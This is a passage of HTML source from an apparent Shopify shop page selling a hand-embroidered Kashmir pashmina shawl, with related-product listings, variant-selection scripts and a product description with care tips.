                                        <input type="hidden" name="id" value="31844496638025" />
                                        <button class="btn add_to_cart" data-variant-id="31844496638025"  title="Add to Cart"> <i class="icon icon-cart"></i><span>Add to Cart</span> </button>
                                    </form>
                                
                            
                        
                    
                </div>
                <!-- /Product Details -->
            </div>
        </div>

    </div>

                          
                        
                      
                        
                          
                          









    <div class="product-item large ">
        <div class="product-item-inside">
            <div class="product-item-info">
                <!-- Product Photo -->
                <div class="product-item-photo">
                    <!-- Product Label -->
                    
                        <div class="product-item-label label-sale">
                            <span>-47%</span>
                        </div>
                    
                    
                    
                    
                    <!-- /Product Label -->
                    <!-- product main photo -->
                    <!-- Product Photo -->
                    
                        <!-- product inside carousel -->
                        <div class="carousel-inside slide" data-ride="carousel">
                            <div class="carousel-inner" role="listbox">
                                
                                    <div class="item active"><a title="Yellow Gold Shawl Kashmir Jamawar Handembroidered Suzani Needlework Wrap 27x76"" href="/collections/all-shawls-stoles/products/yellow-gold-shawl-kashmir-jamawar-handembroidered-suzani-needlework-wrap-27x76"><img class="product-image-photo lazyload" data-src="//kashmirdesigns.com/cdn/shop/products/8f3c04d4-f192-5218-b5bf-8109e735b7d0_large.jpg?v=1616282269" alt=""></a></div>
                                
                                    <div class="item "><a title="Yellow Gold Shawl Kashmir Jamawar Handembroidered Suzani Needlework Wrap 27x76"" href="/collections/all-shawls-stoles/products/yellow-gold-shawl-kashmir-jamawar-handembroidered-suzani-needlework-wrap-27x76"><img class="product-image-photo lazyload" data-src="//kashmirdesigns.com/cdn/shop/products/4bbd8e3a-6d07-534c-b12a-a499ec743254_large.jpg?v=1616282271" alt=""></a></div>
                                
                                    <div class="item "><a title="Yellow Gold Shawl Kashmir Jamawar Handembroidered Suzani Needlework Wrap 27x76"" href="/collections/all-shawls-stoles/products/yellow-gold-shawl-kashmir-jamawar-handembroidered-suzani-needlework-wrap-27x76"><img class="product-image-photo lazyload" data-src="//kashmirdesigns.com/cdn/shop/products/c5e7d823-39f8-5561-9b24-e2bb8e74bd34_large.jpg?v=1616282274" alt=""></a></div>
                                
                            </div>
                            <a class="carousel-control next"></a> <a class="carousel-control prev"></a>
                        </div>
                        <!-- /product inside carousel -->
                    

                    

                    <!-- /product main photo  -->
                    
                    
                    <!-- Product Actions -->
                    
  

    
      <a href="#" title="Add to Wishlist" class="no_wishlist"> <i class="icon icon-heart"></i><span>Add to Wishlist</span> </a>
    
  

                    
                        <div class="product-item-actions">
                            <div class="share-button toBottom">
                                <span class="toggle"></span>
                                

<ul class="social-list">
    
        <li><a target="_blank" href="//plus.google.com/share?url=https://kashmirdesigns.com/products/yellow-gold-shawl-kashmir-jamawar-handembroidered-suzani-needlework-wrap-27x76" class="icon icon-google google" title="Share on Google+"></a></li>
    
    
        
            <li><a target="_blank" href="//fancy.com/fancyit?ItemURL=https://kashmirdesigns.com/products/yellow-gold-shawl-kashmir-jamawar-handembroidered-suzani-needlework-wrap-27x76&amp;Title=Yellow%20Gold%20Shawl%20Kashmir%20Jamawar%20Handembroidered%20Suzani%20Needlework%20Wrap%2027x76%22&amp;Category=Other&amp;ImageURL=//kashmirdesigns.com/cdn/shop/products/8f3c04d4-f192-5218-b5bf-8109e735b7d0_1024x1024.jpg?v=1616282269" class="icon icon-fancy fancy"  title="Share on Fancy"></a></li>
        
        
            <li><a target="_blank" href="//pinterest.com/pin/create/button/?url=https://kashmirdesigns.com/products/yellow-gold-shawl-kashmir-jamawar-handembroidered-suzani-needlework-wrap-27x76&amp;media=http://kashmirdesigns.com/cdn/shop/products/8f3c04d4-f192-5218-b5bf-8109e735b7d0_1024x1024.jpg?v=1616282269&amp;description=Yellow%20Gold%20Shawl%20Kashmir%20Jamawar%20Handembroidered%20Suzani%20Needlework%20Wrap%2027x76%22" class="icon icon-pinterest pinterest" title="Share on Pinterest"></a></li>
        
    
    
        <li><a target="_blank" href="//twitter.com/share?text=Yellow%20Gold%20Shawl%20Kashmir%20Jamawar%20Handembroidered%20Suzani%20Needlework%20Wrap%2027x76%22&amp;url=https://kashmirdesigns.com/products/yellow-gold-shawl-kashmir-jamawar-handembroidered-suzani-needlework-wrap-27x76" class="icon icon-twitter-logo twitter"  title="Share on Twitter"></a></li>
    
    
        <li><a target="_blank"  class="icon icon-facebook-logo facebook" href="//www.facebook.com/sharer.php?u=https://kashmirdesigns.com/products/yellow-gold-shawl-kashmir-jamawar-handembroidered-suzani-needlework-wrap-27x76"  title="Share on Facebook"></a></li>
    
</ul>




                            </div>
                        </div>
                    
                    <!-- /Product Actions -->
                    
                </div>
                <!-- /Product Photo -->
                <!-- Product Details -->
                <div class="product-item-details">
                    <div class="product-item-name"><a title="Yellow Gold Shawl Kashmir Jamawar Handembroidered Suzani Needlework Wrap 27x76"" href="/collections/all-shawls-stoles/products/yellow-gold-shawl-kashmir-jamawar-handembroidered-suzani-needlework-wrap-27x76" class="product-item-link">Yellow Gold Shawl Kashmir Jamawar Handembroidered Suzani Needlework Wrap 27x76"</a></div>
                    
                    <div class="price-box">
                        <span class="price-container">
                            <span class="price-wrapper ">
                                
                                    <span class="old-price">$950.00</span>
                                
                                <span class="special-price"> $495.00</span>
                            </span>
                        </span>
                    </div>
                    <div class="product-item-rating"><span class="shopify-product-reviews-badge" data-id="4576328286281"></span></div>
                    
                        
                            
                                
                                    <form method="post" action="/cart/add">
                                        <input type="hidden" name="id" value="31844495982665" />
                                        <button class="btn add_to_cart" data-variant-id="31844495982665"  title="Add to Cart"> <i class="icon icon-cart"></i><span>Add to Cart</span> </button>
                                    </form>
                                
                            
                        
                    
                </div>
                <!-- /Product Details -->
            </div>
        </div>

    </div>

                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                        
                      
                      </div>
                    
                  

              </div>
            </div>
            <div class="col-sm-7 col-md-6">
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    
                    <meta itemprop="priceCurrency" content="USD">
                    <link itemprop="availability" href="http://schema.org/InStock">
                    <div class="product-info-block classic">
                        <div class="product-info-top">
                            
                            <div class="product-sku">SKU: <span>2WJM23</span></div>
                            

                            
                                <div class="rating">
                                    <span class="shopify-product-reviews-badge" data-id="4576242335817"></span>
                                </div>
                            
                        </div>
                        <div class="product-name-wrapper">
                            <h1 itemprop="name" class="product-name">Freya Kashmir Shawl Paisley All Over Hand Embroidered Suzani Needlework Wrap 27x76"</h1>
                            <div class="product-labels">
                                <span class="product-label sale">Sale</span>
                                
                                
                                
                            </div>
                        </div>
                        
                        
                      
                       
                      
                        
                            
                                
                            
                        
                        
                            
                                
                            
                        
                        <form method="post" action="/cart/add" id="product_form_4576242335817" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                            <div class="product-options id_4576242335817 swatches ">
    <input type="hidden" name="id" value="31844336271433">
    


    <script>
        var product_options_4576242335817 = [];
        
        
        
        
        
        
        product_options_4576242335817['default-title']=[];
        
        
        


        
        
        
        
        product_options_4576242335817['default-title']['price']='49500';
        
        product_options_4576242335817['default-title']['compare_at_price']='95000';
        
        product_options_4576242335817['default-title']['id']='31844336271433';
        
        product_options_4576242335817['default-title']['image']='//kashmirdesigns.com/cdn/shop/products/f460bc24-d77d-5e13-9d92-aaecdd2672bc_1024x1024.jpg?v=1616281515';
        
        product_options_4576242335817['default-title']['inventory_quantity']='1';
        
        product_options_4576242335817['default-title']['inventory_management']='shopify';
        
        product_options_4576242335817['default-title']['inventory_policy']='deny';
        
        product_options_4576242335817['default-title']['sku']='2WJM23';
        
        
        
    </script>
    



    <div class="product-qty">
        <span class="option-label">Quantity:</span>
        <div class="qty qty-changer">
            <fieldset>
                <input type="button" value="&#x2212;" class="decrease">
                <input type="text" class="qty-input" name="quantity" value="1" data-min="1" data-max="1">
                <input type="button" value="+" class="increase"> <span class=" stock-dynamic">max <b>1</b> Item(s)</span>
            </fieldset>
        </div>
    </div>

</div>

<script>
    
    $options_4576242335817=$('.product-options.id_4576242335817');
    $select_4576242335817=$('select',$options_4576242335817);
    $ul_4576242335817=$('ul',$options_4576242335817);
    function updateSelectOptionsDisabling(){
        $('option',$select_4576242335817.not(':first')).attr("disabled","disabled");
        for(a in product_options_4576242335817[$select_4576242335817.first().val()]){
            $('option[value='+a+']',$select_4576242335817).removeAttr("disabled","disabled");
            for(b in product_options_4576242335817[$select_4576242335817.first().val()][a]){
                $('option[value='+b+']',$select_4576242335817).removeAttr("disabled","disabled");
            }
        }
    }
    function updateListOptionsDisabling(){
        for(a in product_options_4576242335817[$('li.active a',$ul_4576242335817.first()).data('value')]){
            $('a[data-value='+a+']',$ul_4576242335817).parent().removeClass("absent-option");
            for(b in product_options_4576242335817[$('li.active a',$ul_4576242335817.first()).data('value')][a]){
                $('a[data-value='+b+']',$ul_4576242335817).parent().removeClass("absent-option");
            }
        }
    }

    function currencyUpdate(){
        Currency.convertAll(shopCurrency, jQuery('.selected-currency').text());
    }

    $(function($) {
        
        $select_4576242335817.first().addClass('first');
        $ul_4576242335817.first().addClass('first');
        $select_4576242335817.change(function(){
            
            if($(this).hasClass('first'))
            {
                for (var first_option_to_select in product_options_4576242335817[$select_4576242335817.first().val()])break;
                $('option',$select_4576242335817.not(':first')).removeAttr("selected");
                $('option[value='+first_option_to_select+']',$select_4576242335817.not(':first')).attr("selected","selected");
            }
            updateData('select',4576242335817,$options_4576242335817);
            Currency.convertAll('USD', Currency.cookie.read());
        })
        

        function setFixedAbsent(){
            $('li',$ul_4576242335817).addClass("absent-option");
            $('li',$ul_4576242335817.first()).removeClass('absent-option');
            first_active=$('li.active a',$ul_4576242335817.first()).data('value');
            $('a',$ul_4576242335817).each(function(){
                val=$(this).data('value');
                if($(this).closest('ul').data('index')!=0)
                    for (b in product_options_4576242335817[first_active])
                        for (c in product_options_4576242335817[first_active][b])
                        {
                            switch($(this).closest('ul').data('index')) {
                                case 1:
                                    if(product_options_4576242335817[first_active]!=undefined && product_options_4576242335817[first_active][val]!=undefined)
                                        $('a[data-value='+val+']',$ul_4576242335817).parent().removeClass('absent-option');
                                    break;
                                case 2:
                                    if(product_options_4576242335817[first_active]!=undefined && product_options_4576242335817[first_active][b]!=undefined && product_options_4576242335817[first_active][b][val]!=undefined)
                                        $('a[data-value='+val+']',$ul_4576242335817).parent().removeClass('absent-option');
                            }
                        }
            })
        }



        $('a',$ul_4576242335817).click(function(e){
            $('li',$(this).parent().parent()).removeClass('active');
            $('li.active.absent-option',$ul_4576242335817).each(function(){
                $(this).removeClass('active').siblings().not('.absent-option').first().addClass('active');
            });
            $(this).parent().addClass('active');
            updateData('ul > li.active > a',4576242335817,$options_4576242335817);
            Currency.convertAll('USD', Currency.cookie.read());
            e.preventDefault();
        })


        $('a',$ul_4576242335817)
                .mouseenter(function() {
                    val=$(this).data('value');
                    $('li',$ul_4576242335817).addClass("absent-option");
                    $(this).parent().removeClass('absent-option').siblings().removeClass('absent-option');
                    for (a in product_options_4576242335817)
                        for (b in product_options_4576242335817[a])
                            for (c in product_options_4576242335817[a][b])
                            {
                                switch($(this).closest('ul').data('index')) {
                                    case 0:
                                        if(product_options_4576242335817[val]!=undefined && product_options_4576242335817[val][b]!=undefined && product_options_4576242335817[val][b][c]!=undefined)
                                            $('a[data-value='+b+'],a[data-value='+c+']',$ul_4576242335817).parent().removeClass('absent-option');
                                        break;
                                    case 1:
                                        if(product_options_4576242335817[a]!=undefined && product_options_4576242335817[a][val]!=undefined && product_options_4576242335817[a][val][c]!=undefined)
                                            $('a[data-value='+a+'],a[data-value='+c+']',$ul_4576242335817).parent().removeClass('absent-option');
                                        break;
                                    default:
                                        if(product_options_4576242335817[a]!=undefined && product_options_4576242335817[a][b]!=undefined && product_options_4576242335817[a][b][val]!=undefined)
                                            $('a[data-value='+a+'],a[data-value='+b+']',$ul_4576242335817).parent().removeClass('absent-option');
                                }
                            }
                })
                .mouseleave(function() {
                    $('li',$ul_4576242335817).removeClass("absent-option");
                    setFixedAbsent();
                });

        setFixedAbsent();
        
    });
    
</script>
                            
                                <div class="product-actions">
                                    <div class="row">
                                        <div class="col-md-4">
                                            <div class="product-meta">
                                                <span>
  

    
      <a href="#" title="Add to Wishlist" class="no_wishlist"> <i class="icon icon-heart"></i><span>Add to Wishlist</span> </a>
    
  
</span>
                                            </div>
                                            
                                                <div class="social">
                                                    <div class="share-button toLeft">
                                                        <span class="toggle">Share</span>
                                                        

<ul class="social-list">
    
        <li><a target="_blank" href="//plus.google.com/share?url=https://kashmirdesigns.com/products/freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76" class="icon icon-google google" title="Share on Google+"></a></li>
    
    
        
            <li><a target="_blank" href="//fancy.com/fancyit?ItemURL=https://kashmirdesigns.com/products/freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76&amp;Title=Freya%20Kashmir%20Shawl%20Paisley%20All%20Over%20Hand%20Embroidered%20Suzani%20Needlework%20Wrap%2027x76%22&amp;Category=Other&amp;ImageURL=//kashmirdesigns.com/cdn/shop/products/f460bc24-d77d-5e13-9d92-aaecdd2672bc_1024x1024.jpg?v=1616281515" class="icon icon-fancy fancy"  title="Share on Fancy"></a></li>
        
        
            <li><a target="_blank" href="//pinterest.com/pin/create/button/?url=https://kashmirdesigns.com/products/freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76&amp;media=http://kashmirdesigns.com/cdn/shop/products/f460bc24-d77d-5e13-9d92-aaecdd2672bc_1024x1024.jpg?v=1616281515&amp;description=Freya%20Kashmir%20Shawl%20Paisley%20All%20Over%20Hand%20Embroidered%20Suzani%20Needlework%20Wrap%2027x76%22" class="icon icon-pinterest pinterest" title="Share on Pinterest"></a></li>
        
    
    
        <li><a target="_blank" href="//twitter.com/share?text=Freya%20Kashmir%20Shawl%20Paisley%20All%20Over%20Hand%20Embroidered%20Suzani%20Needlework%20Wrap%2027x76%22&amp;url=https://kashmirdesigns.com/products/freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76" class="icon icon-twitter-logo twitter"  title="Share on Twitter"></a></li>
    
    
        <li><a target="_blank"  class="icon icon-facebook-logo facebook" href="//www.facebook.com/sharer.php?u=https://kashmirdesigns.com/products/freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76"  title="Share on Facebook"></a></li>
    
</ul>




                                                    </div>
                                                </div>
                                            
                                        </div>
                                        <div class="col-md-8">

                                            <div class="price" itemprop="price" content="495.00">
                                                
                                                
                                                    <span class="old-price">$950.00</span>
                                                
                                                <span class="special-price"> $495.00</span>
                                            </div>
                                            <div class="actions">
                                                
                                                
                                                
                                                    <button type="submit" class="btn btn-lg add_to_cart_product_page"><i class="icon icon-cart"></i><span>Add to Cart</span></button>
                                                
                                                <a href="/products/freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76" target="_parent" class="btn btn-lg product-details" title="More Info"><i class="icon icon-external-link"></i></a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                          
                      
                                     
                            
                       <input type="hidden" name="product-id" value="4576242335817" /></form>
                      
                      <div class="content_short">
                       
                                    One of a kind shawl meticulously hand-embroidered by the finest needlework artisans of the world. Each shawl is unique and no two are alike.<br><br>Opulence and mystique are the hallmarks of a hand embroidered Kashmir shawls. The elegance of this beautiful rose color shawl is an epitome of class displayed by the lustrous natural sheen of silk hand embroidery.<br><br>The base fabric (Natural Pashmina) is handwoven from the inner coat/fleece of the central Asian species of antelope goat found at 14,000 ft above MSL in the Himalayas. Natural handwoven Pashmina is incredibly light, soft and warm. It is more precious than gold by weight and is mostly referred to as "light as woven air". The Pashmina fiber is only 14 -19 microns in diameter, it cannot be spun by machines, so the wool is hand-spun on handlooms by the finest artisans of Kashmir, mostly women. The skill of the artisan to spun the fine yarn determines the price of the shawl - the yarn can be spun so skilfully as to resemble a strand of silk. Pashmina fibers are finer and thinner than Cashmere which makes it ideal for the making of a luxurious shawl and scarves. The pashmina ring shawl is so fine that the whole shawl can pass through a ring.<br><br>* Details of the Product: Size: 27x76" inch (Approx.)<br>* One-of-a-kind Shawl<br>* Genuine Hand Embroidered Shawl<br>* Hand Dyed Shawl<br>* Unique Kashmir Embroidery Design<br>* Pure Natural Kashmir Wool<br>* Product of Kashmir (India)<br>* Made in Village Cottage Units<br><br>Luxury presents itself to the mind on many levels. You see it, you touch it, you feel it, you resonate with it. View additional pictures to see the intricate and superb hand embroidery done in highly stylized beautiful patterns and superb craftsmanship unparalleled in the whole world. A luxurious hand-embroidered shawl is sumptuous, elegant - refined. The hand-embroidered shawl conveys all that and more.<br><br>There is nothing else on earth like a hand-embroidered shawl - it's an intense work because the embroidery design covers the entire base fabric. All over full design hand-embroidered shawls take at least 6-12 months to create and only the finest artisans attempt such a feat; they can only create one or two shawls in a year. Not only their art, but their very being goes into its creation.<br><br>Embellished with hand-embroidered in rich colors, with inspired creativity and impeccable craftsmanship, these shawls exude the royal elegance and regal decadence of the Victorian era and are perfect for all special occasions: weddings, formal dinners, garden parties, dances, etc. If you have a flair for fashion and dream to be timeless - dare to be unique and get a shawl that's a cut above the rest. The hand embroidery work is extremely fine and is done by the finest artisans of Kashmir.<br><br>Care for your Kashmir Shawl: With proper care, Pashmina shawl will maintain its looks for a very long period of time and can be passed from one generation to another. Proper care will also increase its softness and luster. Here are some basic tips: For best results always hand-wash in very cold water with a mild detergent, a low pH shampoo, or use pure Castile soap. To dry, gently press out the excess water and hang over a shower curtain rod or lay it down on a flat surface. When the Shawl is dry, cover it with a thin cotton sheet and press with a warm iron. Always store your shawl outside the reach of bugs and store with it a few cinnamon cloves wrapped in muslin. Always keep it away from dampness and heat.
                                
                      </div>
                    </div>
                </div>
            </div>
       <div class="col-sm-5 col-md-6">   
          <div class="related_products mobile-only">
                
                  

                  

                  
                 
                      <div class="title"><h2>More from this collection</h2></div>
                      <div class="products-grid three-in-row product-variant-5 product-items min-2">
                        
                      
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









    <div class="product-item large ">
        <div class="product-item-inside">
            <div class="product-item-info">
                <!-- Product Photo -->
                <div class="product-item-photo">
                    <!-- Product Label -->
                    
                        <div class="product-item-label label-sale">
                            <span>-47%</span>
                        </div>
                    
                    
                    
                    
                    <!-- /Product Label -->
                    <!-- product main photo -->
                    <!-- Product Photo -->
                    
                        <!-- product inside carousel -->
                        <div class="carousel-inside slide" data-ride="carousel">
                            <div class="carousel-inner" role="listbox">
                                
                                    <div class="item active"><a title="Victoria Kashmir Shawl Floral All Over Hand Embroidered Suzani Needlework Wrap 27x76"" href="/collections/all-shawls-stoles/products/victoria-kashmir-shawl-floral-all-over-hand-embroidered-suzani-needlework-wrap-27x76"><img class="product-image-photo lazyload" data-src="//kashmirdesigns.com/cdn/shop/products/689fa097-9fe4-512e-8d61-ddbece39dc23_large.jpg?v=1616282269" alt=""></a></div>
                                
                                    <div class="item "><a title="Victoria Kashmir Shawl Floral All Over Hand Embroidered Suzani Needlework Wrap 27x76"" href="/collections/all-shawls-stoles/products/victoria-kashmir-shawl-floral-all-over-hand-embroidered-suzani-needlework-wrap-27x76"><img class="product-image-photo lazyload" data-src="//kashmirdesigns.com/cdn/shop/products/71f6629d-ec99-585b-ace4-5f350dcb965a_large.jpg?v=1616282272" alt=""></a></div>
                                
                                    <div class="item "><a title="Victoria Kashmir Shawl Floral All Over Hand Embroidered Suzani Needlework Wrap 27x76"" href="/collections/all-shawls-stoles/products/victoria-kashmir-shawl-floral-all-over-hand-embroidered-suzani-needlework-wrap-27x76"><img class="product-image-photo lazyload" data-src="//kashmirdesigns.com/cdn/shop/products/3cc70e53-a6a6-5cf4-8f19-97404ae3bbf6_large.jpg?v=1616282275" alt=""></a></div>
                                
                            </div>
                            <a class="carousel-control next"></a> <a class="carousel-control prev"></a>
                        </div>
                        <!-- /product inside carousel -->
                    

                    

                    <!-- /product main photo  -->
                    
                    
                    <!-- Product Actions -->
                    
  

    
      <a href="#" title="Add to Wishlist" class="no_wishlist"> <i class="icon icon-heart"></i><span>Add to Wishlist</span> </a>
    
  

                    
                        <div class="product-item-actions">
                            <div class="share-button toBottom">
                                <span class="toggle"></span>
                                

<ul class="social-list">
    
        <li><a target="_blank" href="//plus.google.com/share?url=https://kashmirdesigns.com/products/victoria-kashmir-shawl-floral-all-over-hand-embroidered-suzani-needlework-wrap-27x76" class="icon icon-google google" title="Share on Google+"></a></li>
    
    
        
            <li><a target="_blank" href="//fancy.com/fancyit?ItemURL=https://kashmirdesigns.com/products/victoria-kashmir-shawl-floral-all-over-hand-embroidered-suzani-needlework-wrap-27x76&amp;Title=Victoria%20Kashmir%20Shawl%20Floral%20All%20Over%20Hand%20Embroidered%20Suzani%20Needlework%20Wrap%2027x76%22&amp;Category=Other&amp;ImageURL=//kashmirdesigns.com/cdn/shop/products/689fa097-9fe4-512e-8d61-ddbece39dc23_1024x1024.jpg?v=1616282269" class="icon icon-fancy fancy"  title="Share on Fancy"></a></li>
        
        
            <li><a target="_blank" href="//pinterest.com/pin/create/button/?url=https://kashmirdesigns.com/products/victoria-kashmir-shawl-floral-all-over-hand-embroidered-suzani-needlework-wrap-27x76&amp;media=http://kashmirdesigns.com/cdn/shop/products/689fa097-9fe4-512e-8d61-ddbece39dc23_1024x1024.jpg?v=1616282269&amp;description=Victoria%20Kashmir%20Shawl%20Floral%20All%20Over%20Hand%20Embroidered%20Suzani%20Needlework%20Wrap%2027x76%22" class="icon icon-pinterest pinterest" title="Share on Pinterest"></a></li>
        
    
    
        <li><a target="_blank" href="//twitter.com/share?text=Victoria%20Kashmir%20Shawl%20Floral%20All%20Over%20Hand%20Embroidered%20Suzani%20Needlework%20Wrap%2027x76%22&amp;url=https://kashmirdesigns.com/products/victoria-kashmir-shawl-floral-all-over-hand-embroidered-suzani-needlework-wrap-27x76" class="icon icon-twitter-logo twitter"  title="Share on Twitter"></a></li>
    
    
        <li><a target="_blank"  class="icon icon-facebook-logo facebook" href="//www.facebook.com/sharer.php?u=https://kashmirdesigns.com/products/victoria-kashmir-shawl-floral-all-over-hand-embroidered-suzani-needlework-wrap-27x76"  title="Share on Facebook"></a></li>
    
</ul>




                            </div>
                        </div>
                    
                    <!-- /Product Actions -->
                    
                </div>
                <!-- /Product Photo -->
                <!-- Product Details -->
                <div class="product-item-details">
                    <div class="product-item-name"><a title="Victoria Kashmir Shawl Floral All Over Hand Embroidered Suzani Needlework Wrap 27x76"" href="/collections/all-shawls-stoles/products/victoria-kashmir-shawl-floral-all-over-hand-embroidered-suzani-needlework-wrap-27x76" class="product-item-link">Victoria Kashmir Shawl Floral All Over Hand Embroidered Suzani Needlework Wrap 27x76"</a></div>
                    
                    <div class="price-box">
                        <span class="price-container">
                            <span class="price-wrapper ">
                                
                                    <span class="old-price">$950.00</span>
                                
                                <span class="special-price"> $495.00</span>
                            </span>
                        </span>
                    </div>
                    <div class="product-item-rating"><span class="shopify-product-reviews-badge" data-id="4576328843337"></span></div>
                    
                        
                            
                                
                                    <form method="post" action="/cart/add">
                                        <input type="hidden" name="id" value="31844496638025" />
                                        <button class="btn add_to_cart" data-variant-id="31844496638025"  title="Add to Cart"> <i class="icon icon-cart"></i><span>Add to Cart</span> </button>
                                    </form>
                                
                            
                        
                    
                </div>
                <!-- /Product Details -->
            </div>
        </div>

    </div>

                          
                        
                      
                        
                          
                          









    <div class="product-item large ">
        <div class="product-item-inside">
            <div class="product-item-info">
                <!-- Product Photo -->
                <div class="product-item-photo">
                    <!-- Product Label -->
                    
                        <div class="product-item-label label-sale">
                            <span>-47%</span>
                        </div>
                    
                    
                    
                    
                    <!-- /Product Label -->
                    <!-- product main photo -->
                    <!-- Product Photo -->
                    
                        <!-- product inside carousel -->
                        <div class="carousel-inside slide" data-ride="carousel">
                            <div class="carousel-inner" role="listbox">
                                
                                    <div class="item active"><a title="Yellow Gold Shawl Kashmir Jamawar Handembroidered Suzani Needlework Wrap 27x76"" href="/collections/all-shawls-stoles/products/yellow-gold-shawl-kashmir-jamawar-handembroidered-suzani-needlework-wrap-27x76"><img class="product-image-photo lazyload" data-src="//kashmirdesigns.com/cdn/shop/products/8f3c04d4-f192-5218-b5bf-8109e735b7d0_large.jpg?v=1616282269" alt=""></a></div>
                                
                                    <div class="item "><a title="Yellow Gold Shawl Kashmir Jamawar Handembroidered Suzani Needlework Wrap 27x76"" href="/collections/all-shawls-stoles/products/yellow-gold-shawl-kashmir-jamawar-handembroidered-suzani-needlework-wrap-27x76"><img class="product-image-photo lazyload" data-src="//kashmirdesigns.com/cdn/shop/products/4bbd8e3a-6d07-534c-b12a-a499ec743254_large.jpg?v=1616282271" alt=""></a></div>
                                
                                    <div class="item "><a title="Yellow Gold Shawl Kashmir Jamawar Handembroidered Suzani Needlework Wrap 27x76"" href="/collections/all-shawls-stoles/products/yellow-gold-shawl-kashmir-jamawar-handembroidered-suzani-needlework-wrap-27x76"><img class="product-image-photo lazyload" data-src="//kashmirdesigns.com/cdn/shop/products/c5e7d823-39f8-5561-9b24-e2bb8e74bd34_large.jpg?v=1616282274" alt=""></a></div>
                                
                            </div>
                            <a class="carousel-control next"></a> <a class="carousel-control prev"></a>
                        </div>
                        <!-- /product inside carousel -->
                    

                    

                    <!-- /product main photo  -->
                    
                    
                    <!-- Product Actions -->
                    
  

    
      <a href="#" title="Add to Wishlist" class="no_wishlist"> <i class="icon icon-heart"></i><span>Add to Wishlist</span> </a>
    
  

                    
                        <div class="product-item-actions">
                            <div class="share-button toBottom">
                                <span class="toggle"></span>
                                

<ul class="social-list">
    
        <li><a target="_blank" href="//plus.google.com/share?url=https://kashmirdesigns.com/products/yellow-gold-shawl-kashmir-jamawar-handembroidered-suzani-needlework-wrap-27x76" class="icon icon-google google" title="Share on Google+"></a></li>
    
    
        
            <li><a target="_blank" href="//fancy.com/fancyit?ItemURL=https://kashmirdesigns.com/products/yellow-gold-shawl-kashmir-jamawar-handembroidered-suzani-needlework-wrap-27x76&amp;Title=Yellow%20Gold%20Shawl%20Kashmir%20Jamawar%20Handembroidered%20Suzani%20Needlework%20Wrap%2027x76%22&amp;Category=Other&amp;ImageURL=//kashmirdesigns.com/cdn/shop/products/8f3c04d4-f192-5218-b5bf-8109e735b7d0_1024x1024.jpg?v=1616282269" class="icon icon-fancy fancy"  title="Share on Fancy"></a></li>
        
        
            <li><a target="_blank" href="//pinterest.com/pin/create/button/?url=https://kashmirdesigns.com/products/yellow-gold-shawl-kashmir-jamawar-handembroidered-suzani-needlework-wrap-27x76&amp;media=http://kashmirdesigns.com/cdn/shop/products/8f3c04d4-f192-5218-b5bf-8109e735b7d0_1024x1024.jpg?v=1616282269&amp;description=Yellow%20Gold%20Shawl%20Kashmir%20Jamawar%20Handembroidered%20Suzani%20Needlework%20Wrap%2027x76%22" class="icon icon-pinterest pinterest" title="Share on Pinterest"></a></li>
        
    
    
        <li><a target="_blank" href="//twitter.com/share?text=Yellow%20Gold%20Shawl%20Kashmir%20Jamawar%20Handembroidered%20Suzani%20Needlework%20Wrap%2027x76%22&amp;url=https://kashmirdesigns.com/products/yellow-gold-shawl-kashmir-jamawar-handembroidered-suzani-needlework-wrap-27x76" class="icon icon-twitter-logo twitter"  title="Share on Twitter"></a></li>
    
    
        <li><a target="_blank"  class="icon icon-facebook-logo facebook" href="//www.facebook.com/sharer.php?u=https://kashmirdesigns.com/products/yellow-gold-shawl-kashmir-jamawar-handembroidered-suzani-needlework-wrap-27x76"  title="Share on Facebook"></a></li>
    
</ul>




                            </div>
                        </div>
                    
                    <!-- /Product Actions -->
                    
                </div>
                <!-- /Product Photo -->
                <!-- Product Details -->
                <div class="product-item-details">
                    <div class="product-item-name"><a title="Yellow Gold Shawl Kashmir Jamawar Handembroidered Suzani Needlework Wrap 27x76"" href="/collections/all-shawls-stoles/products/yellow-gold-shawl-kashmir-jamawar-handembroidered-suzani-needlework-wrap-27x76" class="product-item-link">Yellow Gold Shawl Kashmir Jamawar Handembroidered Suzani Needlework Wrap 27x76"</a></div>
                    
                    <div class="price-box">
                        <span class="price-container">
                            <span class="price-wrapper ">
                                
                                    <span class="old-price">$950.00</span>
                                
                                <span class="special-price"> $495.00</span>
                            </span>
                        </span>
                    </div>
                    <div class="product-item-rating"><span class="shopify-product-reviews-badge" data-id="4576328286281"></span></div>
                    
                        
                            
                                
                                    <form method="post" action="/cart/add">
                                        <input type="hidden" name="id" value="31844495982665" />
                                        <button class="btn add_to_cart" data-variant-id="31844495982665"  title="Add to Cart"> <i class="icon icon-cart"></i><span>Add to Cart</span> </button>
                                    </form>
                                
                            
                        
                    
                </div>
                <!-- /Product Details -->
            </div>
        </div>

    </div>

                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                        
                      
                      </div>
                    
                  

              </div>
            </div>
          </div>
            
        </div>
    </div>
</div>
<script type="text/javascript">
  $(document).ready(function(){
  $('.slider').not('.slick-initialized').slick({
      dots: false,
      slidesPerRow: 6,
      rows: 12
  });
});
</script>
    <div class="block">
    <div class="container">
        <div class="tabaccordion">
            <!-- Nav tabs -->
            <ul class="nav-tabs product-tab left-tabs" role="tablist">
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                
            </ul>
            <!-- Tab panes -->
            <div class="tab-content">
                
                    
                    
                    
                    
                    
